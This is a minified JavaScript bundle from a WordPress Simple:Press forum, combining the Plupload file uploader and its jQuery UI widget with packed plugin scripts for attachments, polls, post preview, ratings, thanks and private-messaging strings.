0}),t?i.trigger("Error",t):S.browse_button||S.drop_element?(g.call(i,S,function(e){var t=i.getOption("init");"function"==typeof t?t(i):l.each(t,function(e,t){i.bind(t,e)}),e?(i.runtime=o.getInfo(c()).type,i.trigger("Init",{runtime:i.runtime}),i.trigger("PostInit")):i.trigger("Error",{code:l.INIT_ERROR,message:l.translate("Init error.")})}),void 0):i.trigger("Error",{code:l.INIT_ERROR,message:l.translate("You must specify either browse_button or drop_element.")})},setOption:function(e,t){m.call(this,e,t,!this.runtime)},getOption:function(e){return e?S[e]:S},refresh:function(){U.length&&l.each(U,function(e){e.trigger("Refresh")}),this.trigger("Refresh")},start:function(){this.state!=l.STARTED&&(this.state=l.STARTED,this.trigger("StateChanged"),a.call(this))},stop:function(){this.state!=l.STOPPED&&(this.state=l.STOPPED,this.trigger("StateChanged"),this.trigger("CancelUpload"))},disableBrowse:function(){A=arguments[0]!==i?arguments[0]:!0,U.length&&l.each(U,function(e){e.disable(A)}),this.trigger("DisableBrowse",A)},getFile:function(e){var t;for(t=x.length-1;t>=0;t--)if(x[t].id===e)return x[t]},addFile:function(e,i){function n(e,t){var i=[];l.each(u.settings.filters,function(t,n){s[n]&&i.push(function(i){s[n].call(u,t,e,function(e){i(!e)})})}),l.inSeries(i,t)}function a(e){var s=l.typeOf(e);if(e instanceof t.file.File){if(!e.ruid&&!e.isDetached()){if(!o)return!1;e.ruid=o,e.connectRuntime(o)}a(new l.File(e))}else e instanceof t.file.Blob?(a(e.getSource()),e.destroy()):e instanceof l.File?(i&&(e.name=i),d.push(function(t){n(e,function(i){i||(x.push(e),f.push(e),u.trigger("FileFiltered",e)),r(t,1)})})):-1!==l.inArray(s,["file","blob"])?a(new t.file.File(null,e)):"node"===s&&"filelist"===l.typeOf(e.files)?l.each(e.files,a):"array"===s&&(i=null,l.each(e,a))}var o,u=this,d=[],f=[];o=c(),a(e),d.length&&l.inSeries(d,function(){f.length&&u.trigger("FilesAdded",f)})},removeFile:function(e){for(var t="string"==typeof e?e:e.id,i=x.length-1;i>=0;i--)if(x[i].id===t)return this.splice(i,1)[0]},splice:function(e,t){var n=x.splice(e===i?0:e,t===i?x.length:t),r=!1;return this.state==l.STARTED&&(l.each(n,function(e){return e.status===l.UPLOADING?(r=!0,!1):void 0}),r&&this.stop()),this.trigger("FilesRemoved",n),l.each(n,function(e){e.destroy()}),r&&this.start(),n},dispatchEvent:function(e){var t,i;if(e=e.toLowerCase(),t=this.hasEventListener(e)){t.sort(function(e,t){return t.priority-e.priority}),i=[].slice.call(arguments),i.shift(),i.unshift(this);for(var n=0;n<t.length;n++)if(t[n].fn.apply(t[n].scope,i)===!1)return!1}return!0},bind:function(e,t,i,n){l.Uploader.prototype.bind.call(this,e,t,n,i)},destroy:function(){this.trigger("Destroy"),S=w=null,this.unbindAll()}})},l.Uploader.prototype=t.core.EventTarget.instance,l.File=function(){function e(e){l.extend(this,{id:l.guid(),name:e.name||e.fileName,type:e.type||"",size:e.size||e.fileSize,origSize:e.size||e.fileSize,loaded:0,percent:0,status:l.QUEUED,lastModifiedDate:e.lastModifiedDate||(new Date).toLocaleString(),completeTimestamp:0,getNative:function(){var e=this.getSource().getSource();return-1!==l.inArray(l.typeOf(e),["blob","file"])?e:null},getSource:function(){return t[this.id]?t[this.id]:null},destroy:function(){var e=this.getSource();e&&(e.destroy(),delete t[this.id])}}),t[this.id]=e}var t={};return e}(),l.QueueProgress=function(){var e=this;e.size=0,e.loaded=0,e.uploaded=0,e.failed=0,e.queued=0,e.percent=0,e.bytesPerSec=0,e.reset=function(){e.size=e.loaded=e.uploaded=e.failed=e.queued=e.percent=e.bytesPerSec=0}},e.plupload=l}(this,e)});

!function(e,t,i,s,n){function l(e){return i.translate(e)||e}function o(e){e.id=e.attr("id"),e.html('<div class="plupload_wrapper"><div class="ui-widget-content plupload_container"><div class="ui-state-default ui-widget-header plupload_header"><div class="plupload_header_content"><div class="plupload_logo"> </div><div class="plupload_header_title">'+l("Select files")+"</div>"+'<div class="plupload_header_text">'+l("Add files to the upload queue and click the start button.")+"</div>"+'<div class="plupload_view_switch">'+'<input type="radio" id="'+e.id+'_view_list" name="view_mode_'+e.id+'" checked="checked" /><label class="plupload_button" for="'+e.id+'_view_list" data-view="list">'+l("List")+"</label>"+'<input type="radio" id="'+e.id+'_view_thumbs" name="view_mode_'+e.id+'" /><label class="plupload_button"  for="'+e.id+'_view_thumbs" data-view="thumbs">'+l("Thumbnails")+"</label>"+"</div>"+"</div>"+"</div>"+'<table class="plupload_filelist plupload_filelist_header ui-widget-header">'+"<tr>"+'<td class="plupload_cell plupload_file_name">'+l("Filename")+"</td>"+'<td class="plupload_cell plupload_file_status">'+l("Status")+"</td>"+'<td class="plupload_cell plupload_file_size">'+l("Size")+"</td>"+'<td class="plupload_cell plupload_file_action">&nbsp;</td>'+"</tr>"+"</table>"+'<div class="plupload_content">'+'<div class="plupload_droptext">'+l("Drag files here.")+"</div>"+'<ul class="plupload_filelist_content"> </ul>'+'<div class="plupload_clearer">&nbsp;</div>'+"</div>"+'<table class="plupload_filelist plupload_filelist_footer ui-widget-header">'+"<tr>"+'<td class="plupload_cell plupload_file_name">'+'<div class="plupload_buttons"><!-- Visible -->'+'<a class="plupload_button plupload_add">'+l("Add Files")+"</a>&nbsp;"+'<a class="plupload_button plupload_start">'+l("Start Upload")+"</a>&nbsp;"+'<a class="plupload_button plupload_stop plupload_hidden">'+l("Stop Upload")+"</a>&nbsp;"+"</div>"+'<div class="plupload_started plupload_hidden"><!-- Hidden -->'+'<div class="plupload_progress plupload_right">'+'<div class="plupload_progress_container"></div>'+"</div>"+'<div class="plupload_cell plupload_upload_status"></div>'+'<div class="plupload_clearer">&nbsp;</div>'+"</div>"+"</td>"+'<td class="plupload_file_status"><span class="plupload_total_status">0%</span></td>'+'<td class="plupload_file_size"><span class="plupload_total_file_size">0 kb</span></td>'+'<td class="plupload_file_action"></td>'+"</tr>"+"</table>"+"</div>"+'<input class="plupload_count" value="0" type="hidden">'+"</div>")}var a={};n.widget("ui.plupload",{widgetEventPrefix:"",contents_bak:"",options:{browse_button_hover:"ui-state-hover",browse_button_active:"ui-state-active",filters:{},buttons:{browse:!0,start:!0,stop:!0},views:{list:!0,thumbs:!1,active:"list",remember:!0},thumb_width:100,thumb_height:60,multiple_queues:!0,dragdrop:!0,autostart:!1,sortable:!1,rename:!1},FILE_COUNT_ERROR:-9001,_create:function(){var e=this.element.attr("id");e||(e=i.guid(),this.element.attr("id",e)),this.id=e,this.contents_bak=this.element.html(),o(this.element),this.container=n(".plupload_container",this.element).attr("id",e+"_container"),this.content=n(".plupload_content",this.element),n.fn.resizable&&this.container.resizable({handles:"s",minHeight:300}),this.filelist=n(".plupload_filelist_content",this.container).attr({id:e+"_filelist",unselectable:"on"}),this.browse_button=n(".plupload_add",this.container).attr("id",e+"_browse"),this.start_button=n(".plupload_start",this.container).attr("id",e+"_start"),this.stop_button=n(".plupload_stop",this.container).attr("id",e+"_stop"),this.thumbs_switcher=n("#"+e+"_view_thumbs"),this.list_switcher=n("#"+e+"_view_list"),n.ui.button&&(this.browse_button.button({icons:{primary:"ui-icon-circle-plus"},disabled:!0}),this.start_button.button({icons:{primary:"ui-icon-circle-arrow-e"},disabled:!0}),this.stop_button.button({icons:{primary:"ui-icon-circle-close"}}),this.list_switcher.button({text:!1,icons:{secondary:"ui-icon-grip-dotted-horizontal"}}),this.thumbs_switcher.button({text:!1,icons:{secondary:"ui-icon-image"}})),this.progressbar=n(".plupload_progress_container",this.container),n.ui.progressbar&&this.progressbar.progressbar(),this.counter=n(".plupload_count",this.element).attr({id:e+"_count",name:e+"_count"}),this._initUploader()},_initUploader:function(){var e,t=this,s=this.id,o={container:s+"_buttons",browse_button:s+"_browse"};n(".plupload_buttons",this.element).attr("id",s+"_buttons"),t.options.dragdrop&&(this.filelist.parent().attr("id",this.id+"_dropbox"),o.drop_element=this.id+"_dropbox"),this.filelist.on("click",function(e){var i,s=n(e.target);s.hasClass("plupload_action_icon")&&(i=s.closest(".plupload_file"),i.hasClass("plupload_delete")&&(t.removeFile(i.attr("id")),e.preventDefault()))}),e=this.uploader=a[s]=new i.Uploader(n.extend(this.options,o)),this.options=e.getOption(),t.options.views.thumbs&&(e.settings.required_features.display_media=!0),t.options.max_file_count&&i.extend(e.getOption("filters"),{max_file_count:t.options.max_file_count}),i.addFileFilter("max_file_count",function(e,i,s){e<=this.files.length-(this.total.uploaded+this.total.failed)?(t.browse_button.button("disable"),this.disableBrowse(),this.trigger("Error",{code:t.FILE_COUNT_ERROR,message:l("File count error."),file:i}),s(!1)):s(!0)}),e.bind("Error",function(e,s){var n,o="";switch(n="<strong>"+s.message+"</strong>",s.code){case i.FILE_EXTENSION_ERROR:o=i.sprintf(l("File: %s"),s.file.name);break;case i.FILE_SIZE_ERROR:o=i.sprintf(l("File: %s, size: %d, max file size: %d"),s.file.name,i.formatSize(s.file.size),i.formatSize(i.parseSize(e.getOption("filters").max_file_size)));break;case i.FILE_DUPLICATE_ERROR:o=i.sprintf(l("%s already present in the queue."),s.file.name);break;case t.FILE_COUNT_ERROR:o=i.sprintf(l("Upload element accepts only %d file(s) at a time. Extra files were stripped."),e.getOption("filters").max_file_count||0);break;case i.IMAGE_FORMAT_ERROR:o=l("Image format either wrong or not supported.");break;case i.IMAGE_MEMORY_ERROR:o=l("Runtime ran out of available memory.");break;case i.HTTP_ERROR:o=l("Upload URL might be wrong or doesn't exist.")}n+=" <br /><i>"+o+"</i>",t._trigger("error",null,{up:e,error:s}),s.code===i.INIT_ERROR?setTimeout(function(){t.destroy()},1):t.notify("error",n)}),e.bind("PostInit",function(e){t.options.buttons.browse?t.browse_button.button("enable"):(t.browse_button.button("disable").hide(),e.disableBrowse(!0)),t.options.buttons.start||t.start_button.button("disable").hide(),t.options.buttons.stop||t.stop_button.button("disable").hide(),!t.options.unique_names&&t.options.rename&&t._enableRenaming(),t.options.dragdrop&&e.features.dragdrop&&t.filelist.parent().addClass("plupload_dropbox"),t._enableViewSwitcher(),t.start_button.click(function(e){n(this).button("option","disabled")||t.start(),e.preventDefault()}),t.stop_button.click(function(e){t.stop(),e.preventDefault()}),t._trigger("ready",null,{up:e})}),e.init(),e.bind("FileFiltered",function(e,i){t._addFiles(i)}),e.bind("FilesAdded",function(e,i){t._trigger("selected",null,{up:e,files:i}),t.options.sortable&&n.ui.sortable&&t._enableSortingList(),t._trigger("updatelist",null,{filelist:t.filelist}),t.options.autostart&&setTimeout(function(){t.start()},10)}),e.bind("FilesRemoved",function(e,i){n.ui.sortable&&t.options.sortable&&n("tbody",t.filelist).sortable("destroy"),n.each(i,function(e,t){n("#"+t.id).toggle("highlight",function(){n(this).remove()})}),e.files.length&&t.options.sortable&&n.ui.sortable&&t._enableSortingList(),t._trigger("updatelist",null,{filelist:t.filelist}),t._trigger("removed",null,{up:e,files:i})}),e.bind("QueueChanged",function(){t._handleState()}),e.bind("StateChanged",function(e){t._handleState(),i.STARTED===e.state?t._trigger("started",null,{up:this.uploader}):i.STOPPED===e.state&&t._trigger("stopped",null,{up:this.uploader})}),e.bind("UploadFile",function(e,i){t._handleFileStatus(i)}),e.bind("FileUploaded",function(e,i,s){t._handleFileStatus(i),t._trigger("uploaded",null,{up:e,file:i,result:s})}),e.bind("UploadProgress",function(e,i){t._handleFileStatus(i),t._updateTotalProgress(),t._trigger("progress",null,{up:e,file:i})}),e.bind("UploadComplete",function(e,i){t._addFormFields(),t._trigger("complete",null,{up:e,files:i})})},_setOption:function(e,t){var i=this;"buttons"==e&&"object"==typeof t&&(t=n.extend(i.options.buttons,t),t.browse?(i.browse_button.button("enable").show(),i.uploader.disableBrowse(!1)):(i.browse_button.button("disable").hide(),i.uploader.disableBrowse(!0)),t.start?i.start_button.button("enable").show():i.start_button.button("disable").hide(),t.stop?i.start_button.button("enable").show():i.stop_button.button("disable").hide()),i.uploader.setOption(e,t)},start:function(){this.uploader.start()},stop:function(){this.uploader.stop()},enable:function(){this.browse_button.button("enable"),this.uploader.disableBrowse(!1)},disable:function(){this.browse_button.button("disable"),this.uploader.disableBrowse(!0)},getFile:function(e){var t;return t="number"==typeof e?this.uploader.files[e]:this.uploader.getFile(e)},getFiles:function(){return this.uploader.files},removeFile:function(e){"string"===i.typeOf(e)&&(e=this.getFile(e)),this.uploader.removeFile(e)},clearQueue:function(){this.uploader.splice()},getUploader:function(){return this.uploader},refresh:function(){this.uploader.refresh()},notify:function(e,t){var i=n('<div class="plupload_message"><span class="plupload_message_close ui-icon ui-icon-circle-close" title="'+l("Close")+'"></span>'+'<p><span class="ui-icon"></span>'+t+"</p>"+"</div>");i.addClass("ui-state-"+("error"===e?"error":"highlight")).find("p .ui-icon").addClass("ui-icon-"+("error"===e?"alert":"info")).end().find(".plupload_message_close").click(function(){i.remove()}).end(),n(".plupload_header",this.container).append(i)},destroy:function(){this.uploader.destroy(),n(".plupload_button",this.element).unbind(),n.ui.button&&n(".plupload_add, .plupload_start, .plupload_stop",this.container).button("destroy"),n.ui.progressbar&&this.progressbar.progressbar("destroy"),n.ui.sortable&&this.options.sortable&&n("tbody",this.filelist).sortable("destroy"),this.element.empty().html(this.contents_bak),this.contents_bak="",n.Widget.prototype.destroy.apply(this)},_handleState:function(){var e=this.uploader,t=e.files.length-(e.total.uploaded+e.total.failed),s=e.getOption("filters").max_file_count||0;i.STARTED===e.state?(n([]).add(this.stop_button).add(".plupload_started").removeClass("plupload_hidden"),this.start_button.button("disable"),this.options.multiple_queues||(this.browse_button.button("disable"),e.disableBrowse()),n(".plupload_upload_status",this.element).html(i.sprintf(l("Uploaded %d/%d files"),e.total.uploaded,e.files.length)),n(".plupload_header_content",this.element).addClass("plupload_header_content_bw")):i.STOPPED===e.state&&(n([]).add(this.stop_button).add(".plupload_started").addClass("plupload_hidden"),t?this.start_button.button("enable"):this.start_button.button("disable"),this.options.multiple_queues&&n(".plupload_header_content",this.element).removeClass("plupload_header_content_bw"),this.options.multiple_queues&&s&&s>t&&(this.browse_button.button("enable"),e.disableBrowse(!1)),this._updateTotalProgress()),0===e.total.queued?n(".ui-button-text",this.browse_button).html(l("Add Files")):n(".ui-button-text",this.browse_button).html(i.sprintf(l("%d files queued"),e.total.queued)),e.refresh()},_handleFileStatus:function(e){var t,s,l=n("#"+e.id);if(l.length){switch(e.status){case i.DONE:t="plupload_done",s="plupload_action_icon ui-icon ui-icon-circle-check";break;case i.FAILED:t="ui-state-error plupload_failed",s="plupload_action_icon ui-icon ui-icon-alert";break;case i.QUEUED:t="plupload_delete",s="plupload_action_icon ui-icon ui-icon-circle-minus";break;case i.UPLOADING:t="ui-state-highlight plupload_uploading",s="plupload_action_icon ui-icon ui-icon-circle-arrow-w";var o=n(".plupload_scroll",this.container),a=o.scrollTop(),r=o.height(),u=l.position().top+l.height();u>r&&o.scrollTop(a+u-r),l.find(".plupload_file_percent").html(e.percent+"%").end().find(".plupload_file_progress").css("width",e.percent+"%").end().find(".plupload_file_size").html(i.formatSize(e.size))}t+=" ui-state-default plupload_file",l.attr("class",t).find(".plupload_action_icon").attr("class",s)}},_updateTotalProgress:function(){var e=this.uploader;this.filelist[0].scrollTop=this.filelist[0].scrollHeight,this.progressbar.progressbar("value",e.total.percent),this.element.find(".plupload_total_status").html(e.total.percent+"%").end().find(".plupload_total_file_size").html(i.formatSize(e.total.size)).end().find(".plupload_upload_status").html(i.sprintf(l("Uploaded %d/%d files"),e.total.uploaded,e.files.length))},_displayThumbs:function(){function e(e,t,i){var s;e.on(t,function(){clearTimeout(s),s=setTimeout(function(){clearTimeout(s),i()},300)})}function t(){if(!r||!u){var e=n(".plupload_file:eq(0)",p.filelist);r=e.outerWidth(!0),u=e.outerHeight(!0)}var t=p.content.width(),i=p.content.height();d=Math.floor(t/r),c=d*(Math.ceil(i/u)+1)}function i(){var e=Math.floor(p.content.scrollTop()/u)*d;_=n(".plupload_file .plupload_file_thumb",p.filelist).slice(e,e+c).filter(".plupload_thumb_toload").get()}function l(){function s(){"thumbs"===p.view_mode&&(t(),i(),a())}n.fn.resizable&&e(p.container,"resize",s),e(p.window,"resize",s),e(p.content,"scroll",s),p.element.on("viewchanged selected",s),s()}function o(e,t){var i=new s.image.Image,l=s.core.utils.Url.resolveUrl;i.onload=function(){var t=n("#"+e.id+" .plupload_file_thumb",p.filelist);this.embed(t[0],{width:p.options.thumb_width,height:p.options.thumb_height,crop:!0,fit:!0,preserveHeaders:!1,swf_url:l(p.options.flash_swf_url),xap_url:l(p.options.silverlight_xap_url)})},i.bind("embedded error",function(i){n("#"+e.id,p.filelist).find(".plupload_file_thumb").removeClass("plupload_thumb_loading").addClass("plupload_thumb_"+i.type),this.destroy(),setTimeout(t,1)}),n("#"+e.id,p.filelist).find(".plupload_file_thumb").removeClass("plupload_thumb_toload").addClass("plupload_thumb_loading"),i.load(e.getSource())}function a(){"thumbs"!==p.view_mode||h||(i(),_.length&&(h=!0,o(p.getFile(n(_.shift()).closest(".plupload_file").attr("id")),function(){h=!1,a()})))}var r,u,d,p=this,c=0,_=[],h=!1;this.options.views.thumbs&&this.element.on("selected",function f(){p.element.off("selected",f),l()})},_addFiles:function(e){var t,l=this,o="";t='<li class="plupload_file ui-state-default plupload_delete" id="{id}" style="width:{thumb_width}px;"><div class="plupload_file_thumb plupload_thumb_toload" style="width: {thumb_width}px; height: {thumb_height}px;"><div class="plupload_file_dummy ui-widget-content" style="line-height: {thumb_height}px;"><span class="ui-state-disabled">{ext} </span></div></div><div class="plupload_file_status"><div class="plupload_file_progress ui-widget-header" style="width: 0%"> </div><span class="plupload_file_percent">{percent} </span></div><div class="plupload_file_name" title="{name}"><span class="plupload_file_name_wrapper">{name} </span></div><div class="plupload_file_action"><div class="plupload_action_icon ui-icon ui-icon-circle-minus"> </div></div><div class="plupload_file_size">{size} </div><div class="plupload_file_fields"> </div></li>',"array"!==i.typeOf(e)&&(e=[e]),n.each(e,function(e,n){var a=s.core.utils.Mime.getFileExtension(n.name)||"none";o+=t.replace(/\{(\w+)\}/g,function(e,t){switch(t){case"thumb_width":case"thumb_height":return l.options[t];case"size":return i.formatSize(n.size);case"ext":return a;default:return n[t]||""}})}),l.filelist.append(o)},_addFormFields:function(){var e=this;n(".plupload_file_fields",this.filelist).html(""),i.each(this.uploader.files,function(t,s){var l="",o=e.id+"_"+s;t.target_name&&(l+='<input type="hidden" name="'+o+'_tmpname" value="'+i.xmlEncode(t.target_name)+'" />'),l+='<input type="hidden" name="'+o+'_name" value="'+i.xmlEncode(t.name)+'" />',l+='<input type="hidden" name="'+o+'_status" value="'+(t.status===i.DONE?"done":"failed")+'" />',n("#"+t.id).find(".plupload_file_fields").html(l)}),this.counter.val(this.uploader.files.length)},_viewChanged:function(e){this.options.views.remember&&n.cookie&&n.cookie("plupload_ui_view",e,{expires:7,path:"/"}),"IE"===i.ua.browser&&i.ua.version<7&&this.content.attr("style",'height:expression(document.getElementById("'+this.id+"_container"+'").clientHeight - '+("list"===e?132:102)+")"),this.container.removeClass("plupload_view_list plupload_view_thumbs").addClass("plupload_view_"+e),this.view_mode=e,this._trigger("viewchanged",null,{view:e})},_enableViewSwitcher:function(){var e,t,s,l=this,o=n(".plupload_view_switch",this.container);i.each(["list","thumbs"],function(e){l.options.views[e]||o.find('[for="'+l.id+"_view_"+e+'"], #'+l.id+"_view_"+e).remove()}),t=o.find(".plupload_button"),1===t.length?(o.hide(),e=t.eq(0).data("view"),this._viewChanged(e)):n.ui.button&&t.length>1?(this.options.views.remember&&n.cookie&&(e=n.cookie("plupload_ui_view")),~i.inArray(e,["list","thumbs"])||(e=this.options.views.active),o.show().buttonset().find(".ui-button").click(function(t){e=n(this).data("view"),l._viewChanged(e),t.preventDefault()}),s=o.find('[for="'+l.id+"_view_"+e+'"]'),s.length&&s.trigger("click")):(o.show(),this._viewChanged(this.options.views.active)),this.options.views.thumbs&&this._displayThumbs()},_enableRenaming:function(){var e=this;this.filelist.dblclick(function(t){var i,s,l,o,a,r="",u=n(t.target);u.hasClass("plupload_file_name_wrapper")&&(s=u.closest(".plupload_file"),s.hasClass("plupload_delete")&&(l=e.uploader.getFile(s[0].id),a=l.name,o=/^(.+)(\.[^.]+)$/.exec(a),o&&(a=o[1],r=o[2]),i=n('<input class="plupload_file_rename" type="text" />').width(u.width()).insertAfter(u.hide()),i.val(a).blur(function(){u.show().parent().scrollLeft(0).end().next().remove()}).keydown(function(e){var t=n(this);-1!==n.inArray(e.keyCode,[13,27])&&(e.preventDefault(),13===e.keyCode&&(l.name=t.val()+r,u.html(l.name)),t.blur())})[0].focus()))})},_enableSortingList:function(){var e=this;n(".plupload_file",this.filelist).length<2||(n("tbody",this.filelist).sortable("destroy"),this.filelist.sortable({items:".plupload_delete",cancel:"object, .plupload_clearer",stop:function(){var t=[];n.each(n(this).sortable("toArray"),function(i,s){t[t.length]=e.uploader.getFile(s)}),t.unshift(t.length),t.unshift(0),Array.prototype.splice.apply(e.uploader.files,t)}}))}})}(window,document,plupload,moxie,jQuery);

var sp_plup_vars = {"confirm":"Please cofirm you wish to permanently delete the selected attachments"};

eval((function(s){var a,c,e,i,j,o="",r,t="$%&*-46789@[]^`|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=1395;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<53;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["4 B(L,C[a$F({backgroundColor:'#ffcccc'}$fadeOutslow'$(L)}b jPViewThumb(Z,L[E i=a(#+Z).M(8M','absolute'8Y',(i.Y+250)8p',i.p);_(<img src='+L+' width='150' />);Hb jP|Thum_();sb x([E U=*AtsTreejstree(true),T=U.get_selected();O(!T.length[S V}O(!D(_p_vars.D)[S V}U.6node(T)}b y^'X'[*Up79#nHJ',#nprefresh')}#AHP{*n9#Aszg')}b w^'X'[*fHP{*fszg'.v9.r9.UpsViewer%smPRAtx;oE%y;lER%w;kCancelRNt',#gslide7(#fs;cvq@`1,'J');q@`2,'"+
"J');O@W=='sig'[I(u,250)}P O@W=='phos'[I(u,500;jrt(.K();q@R,'J')};pPPhoDeleteO(D@msg)[B@L,e.R;a(document).ready(olcjk.h(#PContentNpcontented',pmc.h)});0?53:jQuery?4&a~FileThumb?mydata-_uper_a~UpsBox?init?&ats_r&r_cancel&r_butnp_r_at-_file_uper&butnp_6pho-j7Layer-FileUperR%?hide?click-jSetPDataHeight-PEA~jPROpen|-jRA~jPOpen|-jOpenEBox-_uper_info-PDelPho?rowid?confirm?var?css?this?show?setTimeout?fast?data?url?position?on?if?else?dilay"+
"?`?return?sel?ref?false?type?none?left?item?html",
"ttachmenb(){a('rofile);a('b(){').spa(#d).?plup_={h:.emoveload()}toN('t',ggle_Plup.h();dir)}}('E e=a(G).K();#'+C).Butne_a#?functiondelete_Toggle);Fs((e.){([O(*gF]Q')==targetClosets-lup",
""]]));

function sptoggleRegister(cBox){var button=document.getElementById('regbutton');if(cBox.checked==true){button.disabled=false}else{button.disabled=true}}sp_policy_redirect={init:function(){jQuery('.spPolicyRedirect').click(function(){var mydata=jQuery(this).data();spjReDirect(mydata.url)})}};sp_policy_toggle={init:function(){jQuery('#sf-accept').click(function(){sptoggleRegister(this)})}};jQuery(document).ready(function(){sp_policy_redirect.init();sp_policy_toggle.init()});

var sp_polls_vars = {"answer":"Answer","remove":"Remove Answer","toomany":"You have entered more than the max allowed votes","missing":"You did not enter a vote"};

eval((function(s){var a,c,e,i,j,o="",r,t="$%&*2456789?@BGHIJKNRUWXYZ^`z~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([[" C8=3; RUs*apJd('<div Z=-Y`label><p>?+' #Y</p6`H><H Z=-YControlztextKI=K7[Y]K/><HSubmit 2sD%zbuttonK-Z=YKI=?remove+'K/66>')9;+} Del2(aZ)U-?aZ).remove} 2VZate(,jqForm,options){ form=jqForm[0],^;if([last].name!='W'){=new Object;.7'W';.I=&..W;.push();^} c8=0;for( i=0;i<4;i++){if([i].7='[]'||[i].7=''){c8++}}if(c8>[last].I){ert(toomany5n fse}else if(c8<1){ert(missing5n fse}'#-p-?[0].I).html('<br /><img src=?&..image+'K/><br />'5n tru"+
"e}_oJ_dXGOJDX@NjDXAjax(&sitelabelwZthheightign);'#dX, #MobilePanel*one('oJed',_9add_9;_cancel_script9}~GD%@NDel2(my.Z~add_GAdd@R})}}show_tool$'.-p*on('click','.2sShow2',NjLoadTool(my.urltargetimg~;document).ready(_oJ_dX9show_tool9});",
"functionjQuery(answerpollsdataollspformDataCount+Answer,my.initvar() class=__s.-p-_p_;_{alnewFormElement={:eletethis').P.length);retur></divname=ount.'+*click( my=$'.2sinputvuepen B&).;Add2{'#maxsiog?'idlast=4-1><divKtype=)})}}d%_",
""]]));

function spjOpenPreview(url){var cPost='';jQuery('#previewPost').show();if(typeof tinyMCE!="undefined"&&tinyMCE.activeEditor){cPost=spjEdGetEditorContent()}else{cPost=jQuery("#postitem").val()}jQuery.post(url,{'cPost':cPost},function(a,b){jQuery('#previewPost').html('');jQuery('#previewPost').html(a);jQuery('#previewPost').show()})}spprev_open_preview={init:function(){jQuery('#sfpreview').click(function(){var mydata=jQuery(this).data();spjOpenPreview(mydata.url)})}};jQuery(document).ready(function(){spprev_open_preview.init()});

eval((function(s){var a,c,e,i,j,o="",r,t="$%&*/346789<?@CDFGJKLMNOVWXYZ[]^`qwz|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["G*Vurl,type)%p='#Index'+/;pload(url<GHz,{6W^07%MN~}GUnhz1,2,{65^W7{M2N2~6W^07{M1N1~}qeZThumb*, 8]click[*|siteJtype<<}$w[H|WJJ}<}$`tw`t[Unh|curJonJoffJ}<};ready({qe.&()$.&()$`t.&(<);",
"functionmydata.RatingpostistarimgatdocumentjQuery(_namering_srcostsp{.getElglyphs)ementStarover()).ById(;_s_mouse{var initRed='-'+/3+'-'+ifor(i=;i--).Pda)}4;if(s?etAttr@ibuteC(clDass ,F,Ico<elseKn +Lsrc=={&:(/,s(%my9=Xthis9O{'8Y();*';i>ou_p_rZ]m`seVW,(/J}}P",
""]]));

function spThankPost(url,id,thanked,img,iclass){if(jQuery('#spThanksList'+id).css('display')=='none'){jQuery('#spThanksList'+id).show('fast')}var this_url=url+'&targetaction=thanks&rnd='+new Date().getTime();jQuery('#spThanksList'+id).load(this_url);this_url=url+'&targetaction=thanked&string='+encodeURI(thanked)+'&image='+img+'&iclass='+encodeURI(iclass)+'&rnd='+new Date().getTime();jQuery('#spThanks'+id).load(this_url)}spthanks_thank_post={init:function(){jQuery('.spThankPost').click(function(){var mydata=jQuery(this).data();spThankPost(mydata.url,mydata.postid,mydata.thanked,mydata.img,mydata.iclass)})}};jQuery(document).ready(function(){spthanks_thank_post.init()});

var sp_pm_vars = {"unread":"Message marked unread","tdelete":"Thread deleted","mdelete":"Message deleted","empty":"Inbox emptied","markall":"Inbox marked read","incomplete":"Incomplete entry! Please correct and re-save","norecipients":"No recipients selected","notitle":"No message title entered","nomessage":"No message text entered","saving":"Saving PM","wait":"Please wait","removerecipient":"Remove Recipient","addbuddy":"Add Recipient to Buddy List","toomany":"Maximum Number of PM Recipients Exceeded","newbuddy":"New buddy added","newbuddies":"New buddies added","nopms":"Your inbox is empty","removeicon":"https:\/\/cleartalking.com\/main\/wp-content\/sp-resources\/forum-plugins\/private-messaging\/resources\/images\/sp_PmRemove.png","addicon":"https:\/\/cleartalking.com\/main\/wp-content\/sp-resources\/forum-plugins\/private-messaging\/resources\/images\/sp_PmBuddies.png","inbox":"https:\/\/cleartalking.com\/main\/forum\/private-messaging\/inbox\/","thread":"https:\/\/cleartalking.com\/main\/forum\/private-messaging\/thread\/"};

